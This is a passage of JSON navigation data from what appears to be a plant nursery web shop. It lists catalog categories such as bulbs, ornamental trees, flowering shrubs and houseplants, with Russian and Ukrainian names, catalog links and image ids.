0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 \u0437\u043b\u0430\u043a\u0438","img":"5082865","child":[]},{"rid":"1903","href":"\/catalog\/cat\/listovoy_kustarnik\/","column":"15","id":"7575","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043a\u0443\u0441\u0442\u0430\u0440\u043d\u0438\u043a","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0438\u0439 \u0447\u0430\u0433\u0430\u0440\u043d\u0438\u043a","img":"199994","child":[]},{"rid":"4757","href":"\/catalog\/cat\/pochvopokrovnye_rasteniya\/","column":"15","id":"7577","level":"2","parent":"7328","nameru":"\u041f\u043e\u0447\u0432\u043e\u043f\u043e\u043a\u0440\u043e\u0432\u043d\u044b\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0490\u0440\u0443\u043d\u0442\u043e\u043f\u043e\u043a\u0440\u0438\u0432\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"5454761","child":[]},{"rid":"2693","href":"\/catalog\/cat\/pryanye_i_lekarstvennye_travy\/","column":"15","id":"7578","level":"2","parent":"7328","nameru":"\u041f\u0440\u044f\u043d\u044b\u0435 \u0438 \u043b\u0435\u043a\u0430\u0440\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0442\u0440\u0430\u0432\u044b","nameua":"\u041f\u0440\u044f\u043d\u0456 \u0442\u0430 \u043b\u0456\u043a\u0430\u0440\u0441\u044c\u043a\u0456 \u0442\u0440\u0430\u0432\u0438","img":"206468","child":[]},{"rid":"1088","href":"\/catalog\/cat\/rost_for_prud\/","column":"15","id":"7580","level":"2","parent":"7328","nameru":"\u0420\u0430\u0441\u0442\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0435\u043c\u043e\u0432","nameua":"\u0420\u043e\u0441\u043b\u0438\u043d\u0438 \u0434\u043b\u044f \u0432\u043e\u0434\u043e\u0439\u043c\u0438\u0449","img":"108752","child":[]},{"rid":"1390","href":"\/catalog\/cat\/vygodno_komplekty_dekorativnykh_sazhentsev\/","column":"15","id":"7579","level":"2","parent":"7328","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"199983","child":[]},{"rid":"827","href":"\/catalog\/cat\/520\/","column":"15","id":"7576","level":"2","parent":"7328","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435","nameua":"\u0406\u043d\u0448\u0456 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456","img":"200005","child":[]}]},"7329":{"13":[{"rid":"844","href":"\/catalog\/cat\/355\/","column":"13","id":"7486","level":"2","parent":"7329","nameru":"\u0420\u043e\u0437\u044b","nameua":"\u0422\u0440\u043e\u044f\u043d\u0434\u0438","img":"5082854","child":[]},{"rid":"826","href":"\/catalog\/cat\/537\/","column":"13","id":"7487","level":"2","parent":"7329","nameru":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u0438","nameua":"\u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0456\u0457","img":"199650","child":[]},{"rid":"1302","href":"\/catalog\/cat\/sazhentsy_magnoliy\/","column":"13","id":"7488","level":"2","parent":"7329","nameru":"\u041c\u0430\u0433\u043d\u043e\u043b\u0438\u0438","nameua":"\u041c\u0430\u0433\u043d\u043e\u043b\u0456\u0457","img":"199693","child":[]},{"rid":"1636","href":"\/catalog\/cat\/sazhentsy_lavandy\/","column":"13","id":"7489","level":"2","parent":"7329","nameru":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","nameua":"\u041b\u0430\u0432\u0430\u043d\u0434\u0430","img":"199667","child":[]},{"rid":"828","href":"\/catalog\/cat\/245\/","column":"13","id":"7490","level":"2","parent":"7329","nameru":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u044b","nameua":"\u041a\u043b\u0435\u043c\u0430\u0442\u0438\u0441\u0438","img":"199663","child":[]},{"rid":"965","href":"\/catalog\/cat\/seedlings_of_rhododendrons\/","column":"13","id":"7491","level":"2","parent":"7329","nameru":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u044b","nameua":"\u0420\u043e\u0434\u043e\u0434\u0435\u043d\u0434\u0440\u043e\u043d\u0438","img":"199690","child":[]},{"rid":"1003","href":"\/catalog\/cat\/seedlings_wisteria\/","column":"13","id":"7492","level":"2","parent":"7329","nameru":"\u0413\u043b\u0438\u0446\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u0456\u0446\u0438\u043d\u0456\u0457","img":"199647","child":[]},{"rid":"1564","href":"\/catalog\/cat\/sazhentsy_gibiskusa2\/","column":"13","id":"7493","level":"2","parent":"7329","nameru":"\u0413\u0438\u0431\u0438\u0441\u043a\u0443\u0441\u044b","nameua":"\u0413\u0456\u0431\u0456\u0441\u043a\u0443\u0441\u0438","img":"199633","child":[]},{"rid":"1016","href":"\/catalog\/cat\/lilac\/","column":"13","id":"7494","level":"2","parent":"7329","nameru":"\u0421\u0438\u0440\u0435\u043d\u044c","nameua":"\u0411\u0443\u0437\u043e\u043a","img":"199713","child":[]},{"rid":"1563","href":"\/catalog\/cat\/sazhentsy_sakury2\/","column":"13","id":"7495","level":"2","parent":"7329","nameru":"\u0421\u0430\u043a\u0443\u0440\u044b","nameua":"\u0421\u0430\u043a\u0443\u0440\u0438","img":"199705","child":[]},{"rid":"2612","href":"\/catalog\/cat\/forzitsiya\/","column":"13","id":"7496","level":"2","parent":"7329","nameru":"\u0424\u043e\u0440\u0437\u0438\u0446\u0438\u044f","nameua":"\u0424\u043e\u0440\u0437\u0438\u0446\u0456\u044f","img":"199715","child":[]},{"rid":"2614","href":"\/catalog\/cat\/khenomeles\/","column":"13","id":"7497","level":"2","parent":"7329","nameru":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","nameua":"\u0425\u0435\u043d\u043e\u043c\u0435\u043b\u0435\u0441","img":"199716","child":[]},{"rid":"2600","href":"\/catalog\/cat\/kamelii\/","column":"13","id":"7498","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194146","child":[]}],"14":[{"rid":"1577","href":"\/catalog\/cat\/sazhentsy_wereska\/","column":"14","id":"7499","level":"2","parent":"7329","nameru":"\u0412\u0435\u0440\u0435\u0441\u043a","nameua":"\u0412\u0435\u0440\u0435\u0441","img":"199631","child":[]},{"rid":"1897","href":"\/catalog\/cat\/veygela\/","column":"14","id":"7500","level":"2","parent":"7329","nameru":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","nameua":"\u0412\u0435\u0439\u0433\u0435\u043b\u0430","img":"130801","child":[]},{"rid":"2626","href":"\/catalog\/cat\/zhasmin_saj\/","column":"14","id":"7501","level":"2","parent":"7329","nameru":"\u0416\u0430\u0441\u043c\u0438\u043d","nameua":"\u0416\u0430\u0441\u043c\u0456\u043d","img":"199654","child":[]},{"rid":"2112","href":"\/catalog\/cat\/sazhentsy_eriki_\/","column":"14","id":"7502","level":"2","parent":"7329","nameru":"\u042d\u0440\u0438\u043a\u0438","nameua":"\u0415\u0440\u0456\u043a\u0438","img":"199721","child":[]},{"rid":"2736","href":"\/catalog\/cat\/buddleya\/","column":"14","id":"7503","level":"2","parent":"7329","nameru":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","nameua":"\u0411\u0443\u0434\u0434\u043b\u0435\u044f","img":"1119963","child":[]},{"rid":"1901","href":"\/catalog\/cat\/lapchatka\/","column":"14","id":"7504","level":"2","parent":"7329","nameru":"\u041b\u0430\u043f\u0447\u0430\u0442\u043a\u0430","nameua":"\u041f\u0435\u0440\u0441\u0442\u0430\u0447","img":"202346","child":[]},{"rid":"4480","href":"\/catalog\/cat\/oleandr\/","column":"14","id":"7505","level":"2","parent":"7329","nameru":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","nameua":"\u041e\u043b\u0435\u0430\u043d\u0434\u0440","img":"5454755","child":[]},{"rid":"1899","href":"\/catalog\/cat\/zhimolost_tatarskaya\/","column":"14","id":"7506","level":"2","parent":"7329","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430\u044f","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0430","img":"199988","child":[]},{"rid":"2886","href":"\/catalog\/cat\/alstromeriya_saj\/","column":"14","id":"7507","level":"2","parent":"7329","nameru":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0438\u044f","nameua":"\u0410\u043b\u044c\u0441\u0442\u0440\u043e\u043c\u0435\u0440\u0456\u044f","img":"5454729","child":[]},{"rid":"2705","href":"\/catalog\/cat\/kampsis\/","column":"14","id":"7508","level":"2","parent":"7329","nameru":"\u041a\u0430\u043c\u043f\u0441\u0438\u0441","nameua":"\u041a\u0430\u043c\u043f\u0441\u0456\u0441","img":"207419","child":[]},{"rid":"2756","href":"\/catalog\/cat\/gardeniya_saj\/","column":"14","id":"7509","level":"2","parent":"7329","nameru":"\u0413\u0430\u0440\u0434\u0435\u043d\u0438\u044f","nameua":"\u0413\u0430\u0440\u0434\u0435\u043d\u0456\u044f","img":"1126807","child":[]},{"rid":"2702","href":"\/catalog\/cat\/brugmancia\/","column":"14","id":"7510","level":"2","parent":"7329","nameru":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0438\u044f","nameua":"\u0411\u0440\u0443\u0433\u043c\u0430\u043d\u0441\u0456\u044f","img":"207551","child":[]},{"rid":"2641","href":"\/catalog\/cat\/kerrii\/","column":"14","id":"7511","level":"2","parent":"7329","nameru":"\u041a\u0435\u0440\u0440\u0438\u0438","nameua":"\u041a\u0435\u0440\u0440\u0456\u0457","img":"199662","child":[]}],"15":[{"rid":"979","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_cvetuschih\/","column":"15","id":"7512","level":"2","parent":"7329","nameru":"\u0422\u043e\u043f-20 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0445","nameua":"\u0422\u043e\u043f-20 \u043a\u0432\u0456\u0442\u0443\u0447\u0438\u0445","img":"5326427","child":[]},{"rid":"4859","href":"\/catalog\/cat\/krupnomery_tsvetushchie\/","column":"15","id":"7513","level":"2","parent":"7329","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172487","child":[]},{"rid":"5043","href":"\/catalog\/cat\/eksklyuzivnie_cvetuschie\/","column":"15","id":"7514","level":"2","parent":"7329","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"5225631","child":[]},{"rid":"2570","href":"\/catalog\/cat\/sadovye_tsvety\/","column":"15","id":"7515","level":"2","parent":"7329","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082853","child":[]},{"rid":"2885","href":"\/catalog\/cat\/tsvetushchie_na_shtambe\/","column":"15","id":"7516","level":"2","parent":"7329","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1147198","child":[]},{"rid":"2729","href":"\/catalog\/cat\/drugie_populyarnye_tsvetushchie\/","column":"15","id":"7517","level":"2","parent":"7329","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0435","nameua":"\u0406\u043d\u0448\u0456 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0456 \u043a\u0432\u0456\u0442\u0443\u0447\u0456","img":"211796","child":[]}]},"7330":{"13":[{"rid":"5035","href":"\/catalog\/cat\/kimnatni_krupnomiri\/","column":"13","id":"7519","level":"2","parent":"7330","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225173","child":[]},{"rid":"2690","href":"\/catalog\/cat\/tropicheskie_komnatnye_rasteniya\/","column":"13","id":"7518","level":"2","parent":"7330","nameru":"\u0422\u0440\u043e\u043f\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f","nameua":"\u0422\u0440\u043e\u043f\u0456\u0447\u043d\u0456 \u0440\u043e\u0441\u043b\u0438\u043d\u0438","img":"1170301","child":[]},{"rid":"2987","href":"\/catalog\/cat\/tradeskantsiya\/","column":"13","id":"7520","level":"2","parent":"7330","nameru":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0438\u044f","nameua":"\u0422\u0440\u0430\u0434\u0435\u0441\u043a\u0430\u043d\u0446\u0456\u044f","img":"5454746","child":[]},{"rid":"2883","href":"\/catalog\/cat\/anturium_saj\/","column":"13","id":"7521","level":"2","parent":"7330","nameru":"\u0410\u043d\u0442\u0443\u0440\u0438\u0443\u043c","nameua":"\u0410\u043d\u0442\u0443\u0440\u0456\u0443\u043c","img":"5454727","child":[]},{"rid":"2713","href":"\/catalog\/cat\/komnatnye_orkhidei\/","column":"13","id":"7522","level":"2","parent":"7330","nameru":"\u041e\u0440\u0445\u0438\u0434\u0435\u0438","nameua":"\u041e\u0440\u0445\u0456\u0434\u0435\u0457","img":"1170287","child":[]},{"rid":"2888","href":"\/catalog\/cat\/komnatnye_sukkulenty\/","column":"13","id":"7523","level":"2","parent":"7330","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454730","child":[]}],"14":[{"rid":"2765","href":"\/catalog\/cat\/olivka\/","column":"14","id":"7524","level":"2","parent":"7330","nameru":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041e\u043b\u0438\u0432\u043a\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"5454708","child":[]},{"rid":"2882","href":"\/catalog\/cat\/dratsena\/","column":"14","id":"7525","level":"2","parent":"7330","nameru":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","nameua":"\u0414\u0440\u0430\u0446\u0435\u043d\u0430","img":"1144397","child":[]},{"rid":"6029","href":"\/catalog\/cat\/kalateya\/","column":"14","id":"7526","level":"2","parent":"7330","nameru":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","nameua":"\u041a\u0430\u043b\u0430\u0442\u0435\u044f","img":"5361265","child":[]},{"rid":"3847","href":"\/catalog\/cat\/dipladeniya_saj\/","column":"14","id":"7527","level":"2","parent":"7330","nameru":"\u0414\u0438\u043f\u043b\u0430\u0434\u0435\u043d\u0438\u044f","nameua":"\u0414\u0438\u043f\u043b\u043e\u0434\u0456\u043d\u043d\u044f","img":"5454750","child":[]},{"rid":"2881","href":"\/catalog\/cat\/evkalipt_saj\/","column":"14